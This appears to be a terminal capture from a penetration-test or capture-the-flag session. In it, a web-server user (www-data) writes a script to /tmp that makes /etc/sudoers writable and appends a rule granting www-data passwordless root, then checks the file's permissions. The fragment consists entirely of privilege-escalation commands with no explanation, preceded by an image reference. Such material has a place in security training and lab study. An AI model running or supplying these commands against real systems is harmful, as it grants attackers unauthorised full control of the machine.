 www-data@ubuntu:/tmp$ echo 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL)NO
PASSWD:ALL" >> /etc/sudoers' > /tmp/update
<echo "www-data ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers' > /tmp/update
www-data@ubuntu:/tmp$ ls -la /etc/sudoers
ls -la /etc/sudoers
-rw-r----- 1 root root 909 May  6 19:03 /etc/sudoers
www-data@ubuntu:/tmp$